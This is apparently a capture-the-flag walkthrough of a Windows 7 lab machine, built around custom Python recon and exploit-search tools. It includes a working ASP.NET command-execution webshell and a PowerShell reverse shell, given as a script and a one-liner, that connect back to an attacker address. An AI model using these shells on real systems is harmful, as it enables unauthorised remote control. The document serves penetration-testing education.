True expertise: mastering creation, not just wielding tools. - Anonymous
Devel CodeUp
![]()
Recon/Scanning

And we start with debugging…
No version for FTP, 80 is open which is probably a Web Server.
As a quick aside, I’ve established a separate “Tools” directory for our code. This organizational step will help maintain order and ease of access for the time being, until we transition to a more refined and structured directory system, which is crucial for our project’s efficiency and scalability.
Lets talk about port 80 first! You may think that because this is a Windows machine, the webserver (usually running on this port) may act differently! It does not, with our current tool we connect and wait for a response without sending any data. This is not how a webserver works!

We should be sending a HTTP GET request and then obvserve the respone to gather the header information for possible versions. Theoretically this will work for an Apache/Nginx or Tomcat websever as well. Guess we shall see in future machines X_x
Lets update portRipper with a new function…
def HTTPBanner():
    try:
        # Create socket object, set timeout and connect to port 80
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.settimeout(2)
        conn = sock.connect_ex((target, 80))

        if conn == 0:
            # Send a proper HTTP request with headers and receive the response
            request = b"GET / HTTP/1.1\r\nHost: " + target.encode() + b"\r\n\r\n"
            sock.sendall(request)
            # We will delve into decode and strip, dont worry
            response = sock.recv(4096).decode().strip()
            sock.close()

            # Parse the HTTP response headers to find the "Server" header
            headers = response.splitlines()
            for header in headers:
                if header.lower().startswith("server:"):
                    server_info = header[8:].strip()
                    return f"Status Code: {response.status_code} - {server_info}"

            return "Server info not available"

        else:
            sock.close()
            return None

    except socket.timeout:
        return None
    except Exception as e:
        print(f"[*] Error while grabbing HTTP banner: {e}")
        return None
We need to update our bannerGrabber function and add in a check that if port 80 is open, send our GET request. While we are here lets go ahead and setup any future different webserver banner grab. We can add port 443, 3000 for node.js, 8080 for Tomcat and for now 8000 that usually holds Django.
def bannerGrabber(port):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.settimeout(2)
    conn = sock.connect_ex((target, port))

    if conn == 0:
        try:
            if port in [21]:  # FTP Banner Grabbing
                # Send a basic FTP command after connecting
                sock.send(b'HELP\r\n')
                banner = sock.recv(1024).decode().strip()
                print(f"[*] Port: {port:<4} is open\n    - FTP Banner: {banner}")
            elif port in [80, 443, 3000, 8000, 8080]:
                  banner = HTTPBanner()
                  if banner:
                    print(f"[*] Port: {port:<4} is open\n    - Banner: {banner}")
                  else:
                    print(f"[*] Port: {port:<4} is open\n    - Banner not available (timeout)")
                    return
            elif port in [139, 445]:  # SMB Check
                smb_detected = smbCheck(port)
                if smb_detected:
                    print(f"[*] Port: {port:<4} is open\n    - Unknown Version of SMB/NetBIOS Detected!")
                else:
                    print(f"[*] Port: {port:<4} is open\n    - Banner not available (timeout)")
                return
            else:
                banner = sock.recv(1024).decode().strip()
                print(f"[*] Port: {port:<4} is open\n    - Banner: {banner}")
        except socket.timeout:
            print(f"[*] Port: {port:<4} is open\n    - Banner not available (timeout)")
        except Exception as e:
            print(f"[*] Port: {port:<4} is open\n    - Error while grabbing banner: {e}")
        finally:
            sock.close()
    else:
        sock.close()
The newly introduced HTTPBanner function employs the socket’s sendall method to dispatch a custom GET request. Typically, the responses contain a Server field, revealing details about the server we’re communicating with. As we progress, I’ll demonstrate how leveraging more of Python’s built-in socket functions can significantly streamline our processes.

Awesome, Windows IIS 7.5 is running…
Identifying the target operating system is a fundamental step in cybersecurity assessments. Understanding the OS helps security professionals anticipate potential vulnerabilities. For instance, discerning whether a system uses ASP or ASPX can hint at its reliance on different versions of Internet Information Services (IIS), which in turn informs about possible security considerations. This part is simplified with HacktheBox as they blatantly tell you the OS X_X.
We already have a ftp tool, lets switch back to port 21…

Now let’s try to list


This is interesting… Let’s check the web server quick

FTP seems to be the root of the webserver…
Can we upload?

Upload to the root web server directory and execution? Yikes

Gaining Access
Not only can we upload, the web sever executes what we upload X_X. Given we know this is a Windows machine, how should we proceed?
Though I am not a C# developer, the collaborative spirit of the cybersecurity community proves to be invaluable. Resources such as SecLists, among many others, offer a wealth of shared knowledge—including scripts for educational purposes—that aids in understanding and fortifying defenses against command injection vulnerabilities. This serves as a poignant reminder of the critical importance of perpetual learning and the sharing of knowledge within the community, all aimed at bolstering our collective digital security and enhance overall security.

Below is a script from Seclists. This is one of many web-shells we will begin seeing and eventually coding our own. If this was not a Windows machine, we would create a Python WebShell. I have provided comments too help you understand what is happening.
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>

<script Language="c#" runat="server">
// Page load event, currently unused
void Page_Load(object sender, EventArgs e)
{
}

// Executes a command via cmd.exe and returns the output
string ExcuteCmd(string arg)
{
    ProcessStartInfo psi = new ProcessStartInfo
    {
        FileName = "cmd.exe", // Use cmd.exe
        Arguments = "/c " + arg, // Command to execute
        RedirectStandardOutput = true, // Capture output
        UseShellExecute = false // Necessary for IO redirection
    };

    Process p = Process.Start(psi);
    StreamReader stmrdr = p.StandardOutput;
    string output = stmrdr.ReadToEnd(); // Read command output
    stmrdr.Close();
    return output;
}

// Handles the button click event to execute command
void cmdExe_Click(object sender, System.EventArgs e)
{
    Response.Write("<pre>");
    // Execute command and encode the output for HTML
    Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
    Response.Write("</pre>");
}
</script>

<HTML>
<HEAD>
<title>awen asp.net webshell</title> <!-- Sets the title of the web page -->
</HEAD>
<body>
<form id="cmd" method="post" runat="server">
<!-- Defines a web form that will post back to the server -->
    <asp:TextBox id="txtArg"
                 style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px"
                 runat="server" Width="250px"></asp:TextBox>
    <asp:Button id="testing"
                style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px"
                runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button>
    <asp:Label id="lblText"
               style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px"
               runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
Lets upload this…
We need to get better with C# and so we will along the way…

A few commands might be easier to read in source

A Win 7 Enterprise machine with no Hotfixes… Interesting!
Since this is Windows, do we have powershell?

Version 2 is a little… dated but regardless we can use it too catch a shell
Intro to PowerShell Sockets <3
#!/usr/bin/pwsh

# Create a TCP client object and connect to the remote server
$client = New-Object System.Net.Sockets.TCPClient(10.10.X.X, 1337)

# Get the network stream to send and receive data
$stream = $client.GetStream()

# Create an array of bytes initialized with zeros, to store the received data
[byte[]]$bytes = 0..65535 | ForEach-Object { 0 }

# Start an infinite loop to read data from the network stream
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
    # Convert the received bytes to a string using ASCII encoding
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)

    # Execute the received data as a PowerShell command and capture the output
    $sendback = (iex $data 2>&1 | Out-String)

    # Create a response message with the output of the executed command and current PowerShell prompt
    $sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '

    # Convert the response message to bytes using ASCII encoding
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)

    # Send the response message back to the remote server
    $stream.Write($sendbyte, 0, $sendbyte.Length)

    # Flush the network stream to ensure data is sent immediately
    $stream.Flush()
}

# Close the TCP client connection
$client.Close()
I love PowerShell so this will be a huge focus on Windows machines moving forward! With each challenge we will become more proficient with it!

Note this is a simple shell with minimal functionality—seriously, you’ll see. You can turn any piece of code into a “one-liner” by adding statement terminators, in our case with Powershell a semicolon (;) will work. Take the new one-liner and use powershell -c to execute it! Make sure you have nc running! We will start working on NetBear in due time.
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.X.X', 1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){$data = (New-Object System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Privilege Escalation
No user flag foung! We need complete control or lateral move…
Given the age of the machine in question, we will bypass the development of our custom winRipper tool, originally intended to aid in identifying vulnerabilities for Privilege Escalation. We will create it in due time.
Understanding that we’re dealing with an outdated Windows 7 system lacking recent hotfixes simplifies our approach. Our immediate course of action involves seeking out an exploit tailored to this specific context. Meanwhile, it’s crucial to assess our current privilege level on the system. This preliminary step will not only inform our strategy but also streamline the process of exploiting the machine’s vulnerabilities effectively.

I blocked out everything disabled, but we have a few interesting enabled ones

Pffftt! Did you really think we’d take the easy route with a simple Google search? Not a chance—this is a coding odyssey, and our mission is to craft our very own tool that searches for known exploits by giving names and version numbers.
To embark on this quest, we’ll arm ourselves with a selection of Python modules. In the early stages of our journey, we’ll lean on these third-party modules as invaluable allies, easing our passage into the world of programming. These modules are like the seasoned adventurers of old, bearing the wisdom of countless trials—they simplify our task, having conquered much of the complexity for us. Yet, our true aim lies in the knowledge; through engaging with these tools and constructing our own, we dive deep into the essence of coding.

python -m pip install lxml googlesearch-python pycurl bs4Another recon gadget for finding known exploits, I simply called this findExploit! This will take in a few arguments, name and version number. Name being the name of the application or software and version number is self explanatory. I also set a default pagination number too 3, this will only show the top 3 results unless the –show-all flag is given.
Let’s see if we can find any public exploits for Windows 7 build 7601…
# Import necessary libraries
import argparse  # For parsing command line arguments
import pycurl  # For making HTTP requests
from io import BytesIO  # For handling bytes I/O (e.g., reading HTTP response)
from bs4 import BeautifulSoup  # For parsing HTML content
from googlesearch import search  # For performing Google searches

def search_exploits(name, version, show_all):
    """
    Search for exploits based on the given name and version.
    It will optionally show all results or just the top 3 based on the show_all flag.
    """
    # Construct the query string to search on exploit-db.com
    query = f"{name} {version} site:exploit-db.com"
    try:
        # Perform the search, fetching a larger number of results upfront
        urls = search(query, num_results=30)
        found_exploits = []  # Store found exploits details here
        for url in urls:
            if "https://www.exploit-db.com/exploits" in url:
                content = fetch_url_content(url)
                if content:
                    exploit_details = extract_details(url, content)
                    if exploit_details:
                        found_exploits.append(exploit_details)

        if not show_all and len(found_exploits) > 3:
            # Display total count before listing top 3 exploits if show_all is False
            print(f"Total exploits found: {len(found_exploits)}\n")
            print_results(found_exploits[:3])
        else:
            # If show_all is True or less than 3 exploits are found, just print the results
            print_results(found_exploits)

    except Exception as e:
        print(f"An error occurred during the search: {e}")

def fetch_url_content(url):
    """
    Fetches the HTML content of a given URL using pycURL.
    """
    try:
        buffer = BytesIO()
        curl = pycurl.Curl()
        curl.setopt(curl.URL, url)
        curl.setopt(curl.WRITEDATA, buffer)
        curl.perform()
        curl.close()
        return buffer.getvalue()
    except pycurl.error as e:
        print(f"Failed to fetch {url}: {e}")
        return None

def extract_details(url, html_content):
    """
    Extracts details like title, author, and publish date from the exploit page.
    """
    soup = BeautifulSoup(html_content, 'lxml')
    title = soup.find("meta", property="og:title")
    author = soup.find("meta", property="article:author")
    publish_date = soup.find("meta", property="article:published_time")

    details = {
        "URL": url,
        "Title": title['content'] if title else 'N/A',
        "Author": author['content'] if author else 'N/A',
        "Publish Date": publish_date['content'] if publish_date else 'N/A'
    }
    return details

def print_results(exploits):
    """
    Prints the exploit details to the console.
    """
    for exploit in exploits:
        print(f"URL: {exploit['URL']}")
        print(f"Title: {exploit['Title']}")
        print(f"Author: {exploit['Author']}")
        print(f"Publish Date: {exploit['Publish Date']}")
        print()

def main():
    """
    Main function to parse arguments and initiate the search.
    """
    parser = argparse.ArgumentParser(description="Search for exploits in Exploit Database.")
    # Define command line arguments
    parser.add_argument("-name", required=True, help="Name of the software/application")
    parser.add_argument("-version", required=True, help="Version of the software/application")
    parser.add_argument("--show-all", action='store_true', help="Show all results instead of top 3")

    args = parser.parse_args()

    # Initiate the search with the given parameters
    search_exploits(args.name, args.version, args.show_all)

if __name__ == "__main__":
    main()
Success! My efforts bore fruit, and I managed to unearth the results I was seeking. However, in an interesting turn of events, exploit-db began to block my requests due to their excessive number— a clear testament to the enthusiastic rigor of my testing. This screenshot is from another machine verifying that it is working X_x

This incident serves as a perfect illustration of the inherent challenges associated with web scraping. Fundamentally, scraping imposes additional load on the servers, a situation that’s generally unwelcome. In light of this, let’s proceed to download the Local Privilege Escalation exploit, identified by the code 40564, and continue our exploration.
We can either compile the exploit on our machine or download the exe!

It seems our simple reverse shell is able to execute the priv esc and it does seem to work but something is preventing the shell upgrade, a great test too our coding abilities!
To be Continued…